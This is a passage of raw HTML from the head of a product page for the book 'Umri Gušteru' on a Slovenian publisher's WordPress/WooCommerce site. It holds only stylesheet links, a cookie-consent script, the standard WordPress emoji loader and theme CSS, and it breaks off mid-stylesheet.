

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zalozbakarantanija.si/trgovina/umri-gusteru/
body_size: 27009
content:
<!doctype html>
<html lang="sl-SI">
<head><style>img.lazy{min-height:1px}</style><link href="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"zalozbakarantanijasi-9584584","currentLanguage":"sl","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Umri Gušteru &#8211; Založba Karantanija</title>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir" href="https://zalozbakarantanija.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir komentarjev" href="https://zalozbakarantanija.si/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zalozbakarantanija.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zalozbakarantanija.si/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.1.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-5274-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5274.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/global.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-5278-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5278.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-329-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-329.css?ver=1721123858' media='all' />
<link rel='stylesheet' id='elementor-post-5289-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1722330244' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.9' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/style.css?ver=2.1.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory 